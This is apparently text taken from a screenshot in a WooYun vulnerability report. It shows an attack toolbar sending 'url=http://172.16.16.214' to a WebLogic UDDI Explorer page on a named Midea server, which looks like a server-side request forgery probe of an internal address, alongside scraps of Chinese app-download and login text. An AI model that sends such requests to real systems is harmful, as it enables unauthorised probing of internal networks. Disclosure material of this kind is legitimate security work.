 Load URL
http://rdbcs.midea.com.cn:8000/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://172.16.16.214
安得直通宝
点击右上角，复制链接用其他浏
览器下载安装
电脑货主版登录 电脑内部版登录
www.wooyun.org